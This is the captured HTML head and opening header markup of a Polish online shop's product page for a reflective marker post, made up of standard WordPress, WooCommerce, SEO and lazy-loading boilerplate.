

--- FILE ---
content_type: text/html
request_url: https://www.mdbhp.pl/produkt/slupek-odblaskowy/
body_size: 19097
content:
<!doctype html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/>
<style>img:is([sizes="auto" i], [sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style>
<link rel="alternate" hreflang="pl" href="https://www.mdbhp.pl/produkt/slupek-odblaskowy/"/>
<link rel="alternate" hreflang="de" href="https://www.mdbhp.pl/produkt/slupek-odblaskowy/?lang=de"/>
<link rel="alternate" hreflang="en" href="https://www.mdbhp.pl/produkt/slupek-odblaskowy/?lang=en"/>
<link rel="alternate" hreflang="x-default" href="https://www.mdbhp.pl/produkt/slupek-odblaskowy/"/>
<title>Słupek Odblaskowy - MD BHP</title>
<meta name="description" content="Słupki odblaskowe zapewniają widoczność z większej odległości, oraz zwiększone bezpieczeństwo przy znakowaniu określonej powierzchni."/>
<link rel="canonical" href="https://www.mdbhp.pl/produkt/slupek-odblaskowy/"/>
<meta property="og:locale" content="pl_PL"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Słupek Odblaskowy - MD BHP"/>
<meta property="og:description" content="Słupki odblaskowe zapewniają widoczność z większej odległości, oraz zwiększone bezpieczeństwo przy znakowaniu określonej powierzchni."/>
<meta property="og:url" content="https://www.mdbhp.pl/produkt/slupek-odblaskowy/"/>
<meta property="og:site_name" content="MD BHP"/>
<meta property="article:modified_time" content="2025-03-27T10:18:56+00:00"/>
<meta property="og:image" content="https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png"/>
<meta property="og:image:width" content="679"/>
<meta property="og:image:height" content="438"/>
<meta property="og:image:type" content="image/png"/>
<meta name="twitter:card" content="summary_large_image"/>
<meta name="twitter:label1" content="Szacowany czas czytania"/>
<meta name="twitter:data1" content="1 minuta"/>
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.mdbhp.pl/produkt/slupek-odblaskowy/","url":"https://www.mdbhp.pl/produkt/slupek-odblaskowy/","name":"Słupek Odblaskowy - MD BHP","isPartOf":{"@id":"https://www.mdbhp.pl/#website"},"primaryImageOfPage":{"@id":"https://www.mdbhp.pl/produkt/slupek-odblaskowy/#primaryimage"},"image":{"@id":"https://www.mdbhp.pl/produkt/slupek-odblaskowy/#primaryimage"},"thumbnailUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png","datePublished":"2022-09-22T11:22:48+00:00","dateModified":"2025-03-27T10:18:56+00:00","description":"Słupki odblaskowe zapewniają widoczność z większej odległości, oraz zwiększone bezpieczeństwo przy znakowaniu określonej powierzchni.","breadcrumb":{"@id":"https://www.mdbhp.pl/produkt/slupek-odblaskowy/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://www.mdbhp.pl/produkt/slupek-odblaskowy/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/produkt/slupek-odblaskowy/#primaryimage","url":"https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/09/Slupki-odblaskowe-1-1.png","width":679,"height":438,"caption":"Słupki odblaskowe"},{"@type":"BreadcrumbList","@id":"https://www.mdbhp.pl/produkt/slupek-odblaskowy/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://www.mdbhp.pl/"},{"@type":"ListItem","position":2,"name":"Sklep","item":"https://www.mdbhp.pl/sklep/"},{"@type":"ListItem","position":3,"name":"Słupek Odblaskowy"}]},{"@type":"WebSite","@id":"https://www.mdbhp.pl/#website","url":"https://www.mdbhp.pl/","name":"MD BHP","description":"Polski producent odzieży roboczej, ochronnej i reklamowej","publisher":{"@id":"https://www.mdbhp.pl/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mdbhp.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"},{"@type":"Organization","@id":"https://www.mdbhp.pl/#organization","name":"MD BHP","url":"https://www.mdbhp.pl/","logo":{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://www.mdbhp.pl/#/schema/logo/image/","url":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","contentUrl":"https://www.mdbhp.pl/wp-content/uploads/2022/11/cropped-md-bhp-logo.webp","width":300,"height":127,"caption":"MD BHP"},"image":{"@id":"https://www.mdbhp.pl/#/schema/logo/image/"}}]}</script>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z wpisami" href="https://www.mdbhp.pl/feed/"/>
<link rel="alternate" type="application/rss+xml" title="MD BHP &raquo; Kanał z komentarzami" href="https://www.mdbhp.pl/comments/feed/"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/7nejwcuy/c7chy.css" media="all"/>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0, 0, 0, 1);}:root{--wp--style--global--content-size:800px;--wp--style--global--wide-size:1200px;}:where(body){margin:0;}.wp-site-blocks > .alignleft{float:left;margin-right:2em;}.wp-site-blocks > .alignright{float:right;margin-left:2em;}.wp-site-blocks > .aligncenter{justify-content:center;margin-left:auto;margin-right:auto;}:where(.wp-site-blocks) > *{margin-block-start:24px;margin-block-end:0;}:where(.wp-site-blocks) > :first-child{margin-block-start:0;}:where(.wp-site-blocks) > :last-child{margin-block-end:0;}:root{--wp--style--block-gap:24px;}:root :where(.is-layout-flow) > :first-child{margin-block-start:0;}:root :where(.is-layout-flow) > :last-child{margin-block-end:0;}:root :where(.is-layout-flow) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start:0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end:0;}:root :where(.is-layout-constrained) > *{margin-block-start:24px;margin-block-end:0;}:root :where(.is-layout-flex){gap:24px;}:root :where(.is-layout-grid){gap:24px;}.is-layout-flow > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-flow > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-flow > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignleft{float:left;margin-inline-start:0;margin-inline-end:2em;}.is-layout-constrained > .alignright{float:right;margin-inline-start:2em;margin-inline-end:0;}.is-layout-constrained > .aligncenter{margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important;}.is-layout-constrained > .alignwide{max-width:var(--wp--style--global--wide-size);}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}body{padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}a:where(:not(.wp-element-button)){text-decoration:underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color:#32373c;border-width:0;color:#fff;font-family:inherit;font-size:inherit;line-height:inherit;padding:calc(0.667em + 2px) calc(1.333em + 2px);text-decoration:none;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}:root :where(.wp-block-pullquote){font-size:1.5em;line-height:1.6;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/1r4plbgm/c7hao.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/87b0cysk/c7chy.css" media="only screen and (max-width: 768px)"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/lkvojrlc/c7chy.css" media="all"/>
<style id='woocommerce-inline-inline-css'>.woocommerce form .form-row .required{visibility:visible;}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/30gly6gs/c7chy.css" media="all"/>
<style id='woo-variation-swatches-inline-css'>:root{--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");--wvs-single-product-item-width:30px;--wvs-single-product-item-height:30px;--wvs-single-product-item-font-size:16px}</style>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/d7u0v01g/c7chy.css" media="screen"/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/l28ktz3h/c7chy.css" media="all"/>
<style id='elementor-icons-inline-css'>.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}
.elementor-add-new-section .elementor-add-templately-promo-button{background-color:#5d4fff;background-image:url(https://www.mdbhp.pl/wp-content/plugins/essential-addons-for-elementor-lite/assets/admin/images/templately/logo-icon.svg);background-repeat:no-repeat;background-position:center center;position:relative;}
.elementor-add-new-section .elementor-add-templately-promo-button > i{height:12px;}
body .elementor-add-new-section .elementor-add-section-area-button{margin-left:0;}</style>
<link rel='stylesheet' id='elementor-post-9968-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-9968.css?ver=1747682613' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/e2izbodd/c7chy.css" media="all"/>
<link rel='stylesheet' id='elementor-post-26737-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26737.css?ver=1747682636' media='all'/>
<link rel='stylesheet' id='elementor-post-26774-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26774.css?ver=1751277151' media='all'/>
<link rel='stylesheet' id='elementor-post-26804-css' href='https://www.mdbhp.pl/wp-content/uploads/elementor/css/post-26804.css?ver=1747682707' media='all'/>
<link rel="stylesheet" type="text/css" href="//www.mdbhp.pl/wp-content/cache/wpfc-minified/6z7ecx2l/c7chy.css" media="all"/>
<link rel="https://api.w.org/" href="https://www.mdbhp.pl/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://www.mdbhp.pl/wp-json/wp/v2/product/26259"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mdbhp.pl/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.8.3"/>
<meta name="generator" content="WooCommerce 9.8.6"/>
<link rel='shortlink' href='https://www.mdbhp.pl/?p=26259'/>
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fslupek-odblaskowy%2F"/>
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mdbhp.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mdbhp.pl%2Fprodukt%2Fslupek-odblaskowy%2F&#038;format=xml"/>
<meta name="generator" content="WPML ver:4.6.9 stt:1,3,40;"/>
<meta name="description" content="Przeznaczeniem przedmiotu jest oznakowanie przebiegu drogi, podjazdów, granic działek, elementów stanowiących zagrożenie na gruncie, przepustów, kanałów, przebiegu tras narciarskich, tras turystycznych, placów budów i innych. Produkt posiada certyfikowany materiał odblaskowy.">
<noscript><style>.woocommerce-product-gallery{opacity:1 !important;}</style></noscript>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2EH7DYM4FT&l=beehiveDataLayer"></script>
<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
@media screen and (max-height: 1024px) {
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}
@media screen and (max-height: 640px) {
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) *{background-image:none !important;}
}</style>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png"/>
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png"/>
<style id="wp-custom-css">.sidebar-shop li{list-style:none;}
.sidebar-shop a:hover{color:#000000;}
.sidebar-shop li h2{font-size:1.2em;font-weight:bold;}
.sidebar-shop li ul{margin-left:0px;padding-left:0px;padding-top:5px;padding-bottom:5px;}
.sidebar-shop li ul li{padding-left:5px;font-weight:600;}
.sidebar-shop li ul li ul li{padding-left:15px;font-weight:600;}
.sidebar-shop li ul li ul a{color:#333435;}
.sidebar-shop li ul li ul li ul li{padding-left:25px;font-weight:600;}
.sidebar-shop li ul li ul li ul li a{color:#103355;}
.product-categories{margin-bottom:2.3em;}
.woocommerce .quantity .qty{width:5em !important;}</style>
<script data-wpfc-render="false">var Wpfcll={s:[],osl:0,scroll:false,i:function(){Wpfcll.ss();window.addEventListener('load',function(){let observer=new MutationObserver(mutationRecords=>{Wpfcll.osl=Wpfcll.s.length;Wpfcll.ss();if(Wpfcll.s.length > Wpfcll.osl){Wpfcll.ls(false);}});observer.observe(document.getElementsByTagName("html")[0],{childList:true,attributes:true,subtree:true,attributeFilter:["src"],attributeOldValue:false,characterDataOldValue:false});Wpfcll.ls(true);});window.addEventListener('scroll',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('resize',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});window.addEventListener('click',function(){Wpfcll.scroll=true;Wpfcll.ls(false);});},c:function(e,pageload){var w=document.documentElement.clientHeight || body.clientHeight;var n=0;if(pageload){n=0;}else{n=(w > 800) ? 800:200;n=Wpfcll.scroll ? 800:n;}var er=e.getBoundingClientRect();var t=0;var p=e.parentNode ? e.parentNode:false;if(typeof p.getBoundingClientRect=="undefined"){var pr=false;}else{var pr=p.getBoundingClientRect();}if(er.x==0 && er.y==0){for(var i=0;i < 10;i++){if(p){if(pr.x==0 && pr.y==0){if(p.parentNode){p=p.parentNode;}if(typeof p.getBoundingClientRect=="undefined"){pr=false;}else{pr=p.getBoundingClientRect();}}else{t=pr.top;break;}}};}else{t=er.top;}if(w - t+n > 0){return true;}return false;},r:function(e,pageload){var s=this;var oc,ot;try{oc=e.getAttribute("data-wpfc-original-src");ot=e.getAttribute("data-wpfc-original-srcset");originalsizes=e.getAttribute("data-wpfc-original-sizes");if(s.c(e,pageload)){if(oc || ot){if(e.tagName=="DIV" || e.tagName=="A" || e.tagName=="SPAN"){e.style.backgroundImage="url("+oc+")";e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("onload");}else{if(oc){e.setAttribute('src',oc);}if(ot){e.setAttribute('srcset',ot);}if(originalsizes){e.setAttribute('sizes',originalsizes);}if(e.getAttribute("alt") && e.getAttribute("alt")=="blank"){e.removeAttribute("alt");}e.removeAttribute("data-wpfc-original-src");e.removeAttribute("data-wpfc-original-srcset");e.removeAttribute("data-wpfc-original-sizes");e.removeAttribute("onload");if(e.tagName=="IFRAME"){var y="https://www.youtube.com/embed/";if(navigator.userAgent.match(/\sEdge?\/\d/i)){e.setAttribute('src',e.getAttribute("src").replace(/.+\/templates\/youtube\.html\#/,y));}e.onload=function(){if(typeof window.jQuery !="undefined"){if(jQuery.fn.fitVids){jQuery(e).parent().fitVids({customSelector:"iframe[src]"});}}var s=e.getAttribute("src").match(/templates\/youtube\.html\#(.+)/);if(s){try{var i=e.contentDocument || e.contentWindow;if(i.location.href=="about:blank"){e.setAttribute('src',y+s[1]);}}catch(err){e.setAttribute('src',y+s[1]);}}}}}}else{if(e.tagName=="NOSCRIPT"){if(jQuery(e).attr("data-type")=="wpfc"){e.removeAttribute("data-type");jQuery(e).after(jQuery(e).text());}}}}}catch(error){console.log(error);console.log("==>",e);}},ss:function(){var i=Array.prototype.slice.call(document.getElementsByTagName("img"));var f=Array.prototype.slice.call(document.getElementsByTagName("iframe"));var d=Array.prototype.slice.call(document.getElementsByTagName("div"));var a=Array.prototype.slice.call(document.getElementsByTagName("a"));var s=Array.prototype.slice.call(document.getElementsByTagName("span"));var n=Array.prototype.slice.call(document.getElementsByTagName("noscript"));this.s=i.concat(f).concat(d).concat(a).concat(s).concat(n);},ls:function(pageload){var s=this;[].forEach.call(s.s,function(e,index){s.r(e,pageload);});}};document.addEventListener('DOMContentLoaded',function(){wpfci();});function wpfci(){Wpfcll.i();}</script>
</head>
<body class="wp-singular product-template-default single single-product postid-26259 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">
<a class="skip-link screen-reader-text" href="#content">Przejdź do treści</a>
<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container"> <p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
<div class="elementor-widget-container"> <ul class="elementor-icon-list-items elementor-inline-items"> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/my-account/orders/"> <span class="elementor-icon-list-text">Szczegóły zamówienia</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/o-firmie/"> <span class="elementor-icon-list-text">O firmie</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.mdbhp.pl/kontakt/"> <span class="elementor-icon-list-text">Kontakt</span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-facebook-square"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="https://www.instagram.com/mdbhp_tarnow/"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fab fa-instagram"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="tel:+48146571450"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-phone-square-alt"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> <li class="elementor-icon-list-item elementor-inline-item"> <a href="mailto:biuro@mdbhp.pl"> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-at"></i> </span> <span class="elementor-icon-list-text"></span> </a> </li> </ul></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
<div class="elementor-widget-wrap"></div></div></div></section>
<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
